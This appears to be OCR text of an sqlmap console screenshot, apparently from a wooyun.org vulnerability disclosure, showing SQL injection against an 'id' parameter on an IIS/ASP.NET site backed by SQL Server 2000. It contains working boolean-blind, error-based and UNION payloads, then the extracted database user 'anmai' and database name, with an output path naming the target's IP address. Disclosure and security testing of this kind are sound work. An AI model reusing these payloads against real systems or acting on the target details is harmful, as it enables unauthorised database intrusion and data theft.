 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: id=(SELECT (CASE WHEN (9894=9894) THEN 1 ELSE 9894*(SELECT 9894 FRO
M master..sysdatabases) END))

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
    Payload: id=1 AND 9042 IN ((CHAR(113)+CHAR(106)+CHAR(122)+CHAR(122)+CHAR(113
)+(SELECT (CASE WHEN (9042=9042) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHA
R(98)+CHAR(118)+CHAR(113)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(122)+CHAR(122)+CHAR(
113)+CHAR(111)+CHAR(110)+CHAR(104)+CHAR(82)+CHAR(85)+CHAR(121)+CHAR(90)+CHAR(119
)+CHAR(78)+CHAR(114)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(113),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:06:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:06:05] [INFO] fetching current user
current user:    'anmai'
[21:06:05] [INFO] fetching current database
current database:    'KY_Manage'
[21:06:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[21:06:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'

[*] shutting down at 21:06:06
www.wooyun.org